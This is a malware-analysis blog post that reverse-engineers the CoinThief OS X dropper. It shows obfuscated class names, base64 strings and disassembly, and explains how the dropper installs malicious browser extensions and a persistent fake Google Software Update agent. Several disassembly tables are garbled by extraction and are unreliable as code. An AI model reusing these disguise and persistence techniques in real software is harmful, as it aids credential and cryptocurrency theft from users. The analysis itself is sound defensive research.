## **Analysis of CoinThief/A "dropper"**

**reverse.put.as**[/2014/02/16/analysis-of-cointhiefa-dropper/](https://reverse.put.as/2014/02/16/analysis-of-cointhiefa-dropper/)



Posted on February 16, 2014 - [@Mac Reversing](https://reverse.put.as/categories/mac-reversing) @[Security](https://reverse.put.as/categories/security)

There is no such thing as malware in OS X but last week another sample was spotted and made the "news". I am talking about **CoinThief**, a malware designed to hijack **Bitcoin** accounts and steal everything (I must confess I laughed a bit; I think **Bitcoin** is just a bullshit pyramid scheme but I digress).

There are a few samples out there, in different stages of evolution, so this is probably not a very recent operation. *Nicholas Ptacek* from [SecureMac](http://www.securemac.com/) broke the story and did an initial analysis. Check his link [here](http://www.securemac.com/CoinThief-BitCoin-Trojan-Horse-MacOSX.php) and also [ThreatPost](http://threatpost.com/cointhief-bitcoin-trojan-found-on-popular-download-sites/104234) for some details about the different infected applications and how it started.

This post will target the initial stage of the malware packed with **StealthBit** application and a bit into the installed malware browser extensions.

First step is to load the main binary into *IDA* or *Hopper* (I still use *IDA* mostly out of lazyness and habit). We are presented with this nice picture (not all methods shown) of very weird class and method names.$\boxed{f}$  Functions window

| <b>Function name</b>                                          | Segment |
|---------------------------------------------------------------|---------|
| start<br>$\overline{f}$                                       | text    |
| +[NSString(FSIRIEKSNODKFWKIJNDHSZ) ieo<br>$\overline{f}$      | text    |
| +[NSString(FSIRIEKSNODKFWKIJNDHSZ) jfiw<br>$\overline{f}$     | text    |
| +[NSString(FSIRIEKSNODKFWKIJNDHSZ) iwu<br>$\overline{f}$      | text    |
| f<br>main                                                     | text    |
| -[HEKSQFDQIHFWJODNQ initUmiwujnfjdiwfsffi<br>$\overline{f}$   | text    |
| $\overline{f}$<br>-[HEKSQFDQIHFWJODNQ jfweiwhdnbyguuizih      | text    |
| $\overline{f}$<br>-[HEKSQFDQIHFWJODNQ ifiekjwjndnuwihnufi     | text    |
| $\overline{f}$<br>-[HEKSQFDQIHFWJODNQ setIfiekjwjndnuwihn     | text    |
| [HEKSQFDQIHFWJODNQ .cxx_destruct]<br>$\overline{f}$           | text    |
| -[MMHOWJGHSKDUIHJWDJ initKiwiuensjxhjs<br>$\overline{f}$      | text    |
| -[MMHOWJGHSKDUIHJWDJ fkoiyejniiwbzune]<br>$\overline{f}$      | text    |
| MMHOWJGHSKDUIHJWDJ_fkoiyejnii<br>$\overline{f}$<br>38         | text    |
| $\overline{f}$<br>-[MMHOWJGHSKDUIHJWDJ owegijwknbsjkjfdw]     | text    |
| -[MMHOWJGHSKDUIHJWDJ kunfywzbodhdhwi]<br>$\overline{f}$       | text    |
| -[MMHOWJGHSKDUIHJWDJ setKunfywzbodh<br>$\overline{f}$         | text    |
| [MMHOWJGHSKDUIHJWDJ.cxx_destruct]<br>$\overline{f}$           | text    |
| -[HIFOWEIOWEOJSDJFIVB initKieifhuwjksdndi<br>$\overline{f}$   | text    |
| -[HIFOWEIOWEOJSDJFIVB jifsjjiwfwbfhjbkgdg]<br>$\overline{f}$  | text    |
| -[HIFOWEIOWEOJSDJFIVB jkiofewiufoiwjfuhjfs]<br>$\overline{f}$ | text    |
| -[HIFOWEIOWEOJSDJFIVB iowekjsnmbnsfhuy<br>$\overline{f}$      | text    |
| -[HIFOWEIOWEOJSDJFIVB ioweuifdsnbfnugye<br>$\overline{f}$     | text    |
| -[HIFOWEIOWEOJSDJFIVB okafuejdsfjsimxboks]<br>$\overline{f}$  | text    |
| -[HIFOWEIOWEOJSDJFIVB utienfyfkwudiowbd<br>$\overline{f}$     | text    |
| -[HIFOWEIOWEOJSDJFIVB mdenwufioweiuhfs<br>$\overline{f}$      | text    |
| -[HIFOWEIOWEOJSDJFIVB oewiweyudnmfbdj<br>$\overline{f}$       | text    |
| $\overline{f}$<br>-[HIFOWEIOWEOJSDJFIVB ioweuiwmdnfdhbxj      | text    |
| $\overline{f}$<br>-[HIFOWEIOWEOJSDJFIVB kwefnbsbsfbdhieo      | text    |
| -[HIFOWEIOWEOJSDJFIVB pqzmxuxyieipzzd]<br>$\overline{f}$      | text    |
| -[HIFOWEIOWEOJSDJFIVB iowuijemiizqijueeg<br>$\overline{f}$    | text    |
| -[HIFOWEIOWEOJSDJFIVB fileManager]<br>$\overline{f}$          | text    |
| -[HIFOWEIOWEOJSDJFIVB setFileManager:]<br>$\overline{f}$      | text    |
| -[HIFOWEIOWEOJSDJFIVB wiuehjhjsdjhkfadfw]<br>$\overline{f}$   | text    |
| -[HIFOWEIOWEOJSDJFIVB setWiuehjhjsdjhkf<br>$\overline{f}$     | text    |
| -[HIFOWEIOWEOJSDJFIVB ioqwruynmsnfhjs]<br>$\overline{f}$      | text    |

This triggers immediate attention which I don't think it's good at all if you are trying to hide attention. Another example this time from *class-dump*:

i.```
__attribute__((visibility("hidden")))
@interface IOSDJDSNSDOWKDII : NSObject
{
NSString *_fihwjsndkfkjs;
NSString *_hisdhiwjknsk;
NSString *_sdhijkskjdfd;
}
@property(copy, nonatomic) NSString *sdhijkskjdfd; // @synthesize
sdhijkskjdfd=_sdhijkskjdfd;
@property(copy, nonatomic) NSString *hisdhiwjknsk; // @synthesize
hisdhiwjknsk=_hisdhiwjknsk;
@property(copy, nonatomic) NSString *fihwjsndkfkjs; // @synthesize
fihwjsndkfkjs=_fihwjsndkfkjs;
- (void).cxx_destruct;
- (BOOL)hidfisdfsguiwomc;
- (id)initWiwijmxug:(id)arg1 jifikwdff:(id)arg2 mkoxjnwhd:(id)arg3;
```
The strings are also a good starting point to start understanding the puzzle. It's easy to spot **base64** encoded strings, confirmed by the presence of **base64** methods.

```
bGFzdENocm9tZVBha1BhdGNoZWRWZXJzaW9u
L0FwcGxpY2F0aW9ucy9Hb29nbGUgQ2hyb21lLmFwcC9Db250ZW50cy9WZXJzaW9ucw==
q24@?0@"NSString"8@"NSString"16
R29vZ2xlIENocm9tZSBGcmFtZXdvcmsuZnJhbWV3b3JrL1Jlc291cmNlcw==
RXh0ZW5zaW9uU2V0dGluZ3MucmV0dXJuRXh0ZW5zaW9uc0RhdGEgPSBmdW5jdGlvbihleHRlbnNpb25zRGF0Y
```
RXh0ZW5zaW9uU2V0dGluZ3MucmV0dXJuRXh0ZW5zaW9uc0RhdGEgPSBmdW5jdGlvbihleHRlbnNpb25zRGF0Y

At this point we know we have a binary with obfuscated strings and class/method names. Different strategies are possible to continue analysis and reversing. **DTrace** and similar utilities can be used to have a general overview of what the binary is trying to do, or we can go directly into *IDA* and start making sense of the code. In the second option we can start reversing at **main()** or we can start checking what the obfuscated methods are trying to do and rename to something meaningful. I am a great fan of the second so I started checking each method sequentially.

The **getter** and **setter** methods are easy to spot. The **setter** methods start with set in the name because they are automatically generated via property keyword, and **getters** because their code just retrieves the instance variable. The obfuscator is probably a script that modifies the names before compilation (I don't think a define is enough for this), a LLVM pass, or just developed with those names.| ; HIFOWEIOWEOJSDJFIVB - (id)jewyriuwefnsdbfjsgw<br>; Attributes: bp-based frame                                                                                                                                   |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| cdecl -[HIFOWEIOWEOJSDJFIVB jewyriuwefnsdbfjsgw](struct HIFOWEIOWEOJSDJFIVB *self, SEL)<br>: id<br>HIFOWEIOWEOJSDJFIVB jewyriuwefnsdbfjsgw proc near                                                              |
| ; DATA XREF: objc const:000000010000994010<br>push<br>rbp                                                                                                                                                         |
| rbp, rsp<br>mov<br>rdx, cs: OBJC IVAR \$ HIFOWEIOWEOJSDJFIVB jewyriuwefnsdbfjsgw; NSString * jewyriuwefnsdbfjsgw;<br>mov<br>ecx, ecx<br>xor                                                                       |
| rbp<br>pop<br>jmp<br>objc getProperty<br>HIFOWEIOWEOJSDJFIVB_jewyriuwefnsdbfjsgw_ endp                                                                                                                            |
|                                                                                                                                                                                                                   |
| ================ S U B R O U                                                                                                                                                                                      |
| ; HIFOWEIOWEOJSDJFIVB - (void)setJewyriuwefnsdbfjsgw:(id)<br>; Attributes: bp-based frame                                                                                                                         |
| cdecl -[HIFOWEIOWEOJSDJFIVB setJewyriuwefnsdbfjsgw:](struct HIFOWEIOWEOJSDJFIVB *self, SEL, id)<br>; void<br>HIFOWEIOWEOJSDJFIVB_setJewyriuwefnsdbfjsgw__ proc near<br>; DATA XREF: objc const:000000010000995810 |
| push<br>rbp                                                                                                                                                                                                       |
| rbp, rsp<br>mov<br>rax, rdx<br>mov                                                                                                                                                                                |
| rdx, cs: OBJC IVAR \$ HIFOWEIOWEOJSDJFIVB jewyriuwefnsdbfjsgw ; NSString * jewyriuwefnsdbfjsgw;<br>mov                                                                                                            |
| rcx, rax<br>mov<br>r8d, r8d<br>xor                                                                                                                                                                                |
| r9d, 1<br>mov<br>rbo<br>pop                                                                                                                                                                                       |
| objc setProperty<br>jmp<br>HIFOWEIOWEOJSDJFIVB setJewyriuwefnsdbfjsgw endp                                                                                                                                        |
|                                                                                                                                                                                                                   |

Now let me show you a very simple method that writes a **mutex** to

**~/Library/Preferences/fsdiskquota1**. In this file is present it means that the dropper code was previously executed and it should not happen again.```
cdecl -[HIFOWEIOWEOJSDJFIVB jkiofewiufoiwjfuhjfs](struct HIFOWEIOWEOJSDJFIVB *self, SEL)
void
void __cdecl -[HIFOWEIOWEOJSDJFIVB jkiofewiufoiwjfuhjfs](struct HIFOWEIOWEOJSDJFIVB<br>HIFOWEIOWEOJSDJFIVB_jkiofewiufoiwjfuhjfs proc near ;<br>DATA XREF: __objc_const:00000001000096D0↓o ;<br>push rbo
                   push
                             rbp
                   mov
                             rbp, rsp
                   push
                             r15push
                             r<sub>14</sub>
                   push
                             r12.<br>push
                             rbx
                             rsi, cs:selRef_base64DecodedString
                   mov
                             rax, NJINWIJGCOWUNX<br>rdi, [rax]
                   lea
                   mov
                             r15, cs: objc_msgSend_ptr
                   mov
                             r15 __objc_msgSend
                   call
                   mov
                             rdi, rax
                              objc_retainAutoreleasedReturnValue
                  call
                             \overline{r}bx, \overline{r}ax
                   mov
                             rsi, cs:selRef_stringByExpandingTildeInPath<br>rdi, rbx
                   mov
                   mov
                             ris, cobjc_msgSend<br>rdi, rax
                   call
                   mov
                              objc retainAutoreleasedReturnValue
                   call
                             \overline{r}14, \overline{r}ax
                   mov
                             r12, cs:_objc_release_ptr
                   mov
                             rdi, rbx
                   mov
                   mov
                             rax, r12
                   call
                             rax
                   lea
                             rdi, stru 10000AAA0
                             rsi, cs:selRef_writeToFile_atomically_encoding_error_
                   mov
                             rdx, r14
                   mov
                             ex,mov
                             r8d,mov
                             r9d, r9d
                   xor
                             r15 objc_msgSend<br>rdi, r14
                   call
                   mov
                             rax, r12
                   mov
                   pop
                             rbx
                   pop
                             r12
                             r14
                   pop
                   pop
                             r<sub>15</sub>
pop rbp<br>pop rax<br>HIFOWEIOWEOJSDJFIVB_jkiofewiufoiwjfuhjfs_ endp_
```
The **base64** string is decoded, tilde expanded to the full path and **fsdiskquota1** mutex written. Nothing very complicated.

The trick here is to start renaming the methods so you can easily follow up the code. That is the annoying part of this obfuscation method but with a small dose of patience and time it falls apart. Renamed and commented method:

| ; void | cdecl -[HIFOWEIOWEOJSDJFIVB writesFsdiskquota1](struct HIFOWEIOWEOJSDJFIVB *self, SEL) |
|--------|----------------------------------------------------------------------------------------|
|        | HIFOWETOWEOJSDJFIVB writesFsdiskquota1 proc near                                       |
|        | ; DATA XREF: objc const:00000001000096D0.                                              |
| push   | rbp                                                                                    |
| mov    | rbp, rsp                                                                               |
| push   | r15                                                                                    |
| push   | r14                                                                                    |
| push   | r12                                                                                    |
| push   | rbx                                                                                    |
| mov    | cs:selRef base64DecodedString<br>rsi.                                                  |
| lea    | NJINWIJGGOWUNX ; ~/Library/Preferences/fsdiskquota1<br>rax.                            |
| mov    | $\vert$ rax $\vert$<br>rdi.                                                            |
| mov    | r15, cs: objc msgSend ptr                                                              |
| call   | obic msgSend<br>r15 : 1                                                                |

To make it easier for you this is a screenshot of the methods I renamed. Not all but the most important to understand what the dropper does.| main                                                               | text | 0000000100001501 |
|--------------------------------------------------------------------|------|------------------|
| -[HEKSQFDQIHFWJODNQ initUmiwujnfjdiwfsffiwo:]                      | text | 000000010000159C |
| -[HEKSQFDQIHFWJODNQ modifyChromePreferencesAndInstallAPlugin]      | text | 0000000100001614 |
| -[HEKSQFDQIHFWJODNQ ifiekjwjndnuwihnufibfs]                        | text | 0000000100001DBD |
| -[HEKSQFDQIHFWJODNQ setIfiekjwjndnuwihnufibfs:]                    | text | 0000000100001DD0 |
| -[HEKSQFDQIHFWJODNQ .cxx_destruct]                                 | text | 0000000100001DF0 |
| -[MMHOWJGHSKDUIHJWDJ initKiwiuensjxhjsdfs:]                        | text | 0000000100001E03 |
| -[MMHOWJGHSKDUIHJWDJ messWithChromePaks]                           | text | 0000000100001E7B |
| 38 MMHOWJGHSKDUIHJWDJ_fkoiyejniiwbzune<br>block_invoke             | text | 0000000100002487 |
| -[MMHOWJGHSKDUIHJWDJ owegijwknbsjkjfdw]                            | text | 00000001000024D5 |
| -[MMHOWJGHSKDUIHJWDJ kunfywzbodhdhwi]                              | text | 000000010000255D |
| -[MMHOWJGHSKDUIHJWDJ setKunfywzbodhdhwi:]                          | text | 0000000100002570 |
| [MMHOWJGHSKDUIHJWDJ.cxx_destruct]                                  | text | 0000000100002590 |
| -[HIFOWEIOWEOJSDJFIVB initClassThatContainsStringsAndFileManager:] | text | 00000001000025A3 |
| -[HIFOWEIOWEOJSDJFIVB doesFsdiskquota1Exists]                      | text | 00000001000026DE |
| -[HIFOWEIOWEOJSDJFIVB writesFsdiskquota1]                          | text | 0000000100002784 |
| -[HIFOWEIOWEOJSDJFIVB startBackdoor]                               | text | 000000010000280E |
| -[HIFOWEIOWEOJSDJFIVB eraseDropper]                                | text | 000000010000294D |
| -[HIFOWEIOWEOJSDJFIVB startOriginalApplication]                    | text | 0000000100003086 |
| -[HIFOWEIOWEOJSDJFIVB unpacksBrowserExtensions]                    | text | 000000010000317C |
| -[HIFOWEIOWEOJSDJFIVB retrieveSafariVersion]                       | text | 0000000100003302 |
| -[HIFOWEIOWEOJSDJFIVB retrieveChromeVersion]                       | text | 0000000100003432 |
| -[HIFOWEIOWEOJSDJFIVB installSafariExtensionAsPopUpBlocker]        | text | 0000000100003562 |
| -[HIFOWEIOWEOJSDJFIVB installChromeExtension]                      | text | 00000001000039C2 |
| -[HIFOWEIOWEOJSDJFIVB makeBackdoorPersistent]                      | text | 0000000100003D3F |
| -[HIFOWEIOWEOJSDJFIVB removeTemporaryFiles]                        | text | 0000000100004267 |
| -[HIFOWEIOWEOJSDJFIVB fileManager]                                 | text | 00000001000043B1 |
| -[HIFOWEIOWEOJSDJFIVB setFileManager:]                             | text | 00000001000043C2 |
| -[HIFOWEIOWEOJSDJFIVB wiuehjhjsdjhkfadfw]                          | text | 00000001000043EE |
| -[HIFOWEIOWEOJSDJFIVB setWiuehjhjsdjhkfadfw:]                      | text | 0000000100004401 |
| -[HIFOWEIOWEOJSDJFIVB get_ioqwruynmsnfhjs]                         | text | 0000000100004421 |
| -[HIFOWEIOWEOJSDJFIVB setlogwruynmsnfhjs:]                         | text | 0000000100004434 |
| -[HIFOWEIOWEOJSDJFIVB get_iouweionfkihdwnjgwe]                     | text | 0000000100004454 |
| -[HIFOWEIOWEOJSDJFIVB setlouweionfkihdwnjgwe:]                     | text | 0000000100004467 |
| -[HIFOWEIOWEOJSDJFIVB get_oiyrtewnmbfdsfskhif]                     | text | 0000000100004487 |
| -[HIFOWEIOWEOJSDJFIVB setOiyrtewnmbfdsfskhif:]                     | text | 000000010000449A |
| -[HIFOWEIOWEOJSDJFIVB get_iufewnfsmnfbsdfhg]                       | text | 00000001000044BA |
| -[HIFOWEIOWEOJSDJFIVB setlufewnfsmnfbsdfhg:]                       | text | 00000001000044CD |
| -[HIFOWEIOWEOJSDJFIVB get_jyfiwefjkfmnsdbfwkfida]                  | text | 00000001000044ED |
| -[HIFOWEIOWEOJSDJFIVB setJyfiwefjkfmnsdbfwkfida:]                  | text | 0000000100004500 |
| -[HIFOWEIOWEOJSDJFIVB pathToUserLibraryFolder]                     | text | 0000000100004520 |
| -[HIFOWEIOWEOJSDJFIVB setpathToUserLibraryFolder:]                 | text | 0000000100004533 |
| -[HIFOWEIOWEOJSDJFIVB get_ouoiwkenkppandewd]                       | text | 0000000100004553 |
| -[HIFOWEIOWEOJSDJFIVB setOuoiwkenkppandewd:]                       | text | 0000000100004566 |
| [HIFOWEIOWEOJSDJFIVB .cxx_destruct]                                | text | 0000000100004586 |
| -[IOSDJDSNSDOWKDII initWiwijmxug:jifikwdff:mkoxjnwhd:]             | text | 0000000100004630 |
| -[IOSDJDSNSDOWKDII messWithSafariExtensionsPlist]                  | text | 0000000100004719 |

The init method for the class **HIFOWEIOWEOJSDJFIVB** initializes an instance variable with a **NSFileManager** object and retrieves the location of the current logged in user **NSLibraryDirectory**. Then what I renamed as **startBackdoor** is called and the fun starts.

This method does the following:

Erases itself and replaces it with the original **StealthBit** binary.- Starts the original binary. At this point you have the original application running and the dropper, which will continue its work in the background.
- Verifies if the **mutex** exists.
- If **mutex** does not exist, write it and continue unpacking the malware payload.
- Browser extensions for *Safari* and *Chrome* are unpacked into a temporary folder.
- If unpack was successful, *Safari* version is retrieved. The extensions are only compatible with **Safari 5** or higher.
- Installs *Safari* extension that is masked as a **pop up blocker**.
- Retrieve *Chrome* version (if installed). Only supports **Chrome v25** or higher.
- Installs *Chrome* extension.
- Verifies if **Library/Handsoff** folder exists.
- If **Handsoff** is not installed the backdoor will be made persistent by creating a **fake Googe Software Update** launch agent.
- Remove temporary files and exit.

At this point and assuming the whole process was successful against *Safari*, *Chrome*, and persistence, we have two malware extensions loaded into the browsers and a **RAT** installed in the target machine. Two screenshots of the **startBackdoor** method:| _HIFOWEIOWEOJSDJFIVB_startBackdoor_ proc near<br>; DATA XREF: objc const:00000001000096E8.o<br>push<br>rbp<br>mov<br>rbp, rsp<br>push<br><b>r15</b><br>push<br><b>r14</b><br>push<br>r13<br>push<br>r12<br>rbx<br>push<br>push<br>rax<br>rbx, rdi<br>mov<br>rsi, cs:selRef_eraseDropper<br>mov<br>r12, cs: objc_msgSend_ptr<br>mov<br>call<br>r12 __objc_msgSend<br>rsi, cs:selRef startOriginalApplication<br>mov<br>rdi, rbx<br>mov<br>call<br>r12 ; objc_msgSend; launch original application<br>rsi, cs:selRef doesFsdiskquota1Exists<br><b>MOV</b><br>rdi, rbx<br>mov<br>call<br>r12 objc_msgSend<br>al, al<br>test<br>jnz<br>loc 10000292F<br>rsi, cs:selRef writesFsdiskquota1<br>mov<br>rdi, rbx<br>mov<br>call<br>r12 __objc_msgSend<br>rsi, cs:selRef_unpacksBrowserExtensions<br>mov<br>rdi, rbx<br><b>MOV</b><br>call<br>r12 __objc_msgSend<br>al, al<br>test<br>jz<br>loc 10000292F<br>rsi, cs:selRef retrieveSafariVer<br>mov<br>rdi, rbx<br>mov<br>call<br>cs: objc_msgSend_ptr<br>cmp<br>rax, 5<br>jľ.<br>short loc 10000289A ; skip install if safari is lower than 5<br>rsi, cs:selRef_installSafariExtensionAsPopUpBlocker<br>mov<br>rdi, rbx<br>mov<br>call<br>cs: objc_msgSend_ptr<br>; CODE XREF: -[HIFOWEIOWEOJSDJFIVB startBackdoor]+7A1j<br>loc 10000289A:<br>rsi, cs:selRef_retrieveChromeVersion<br>mov<br>rdi, rbx<br>mov<br>call<br>cs:_objc_msgSend_ptr<br>cmp<br>rax, 1 | ; void |    | __cdecl -[HIFOWEIOWEOJSDJFIVB startBackdoor](struct HIFOWEIOWEOJSDJFIVB *self, SEL) |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------|----|-------------------------------------------------------------------------------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
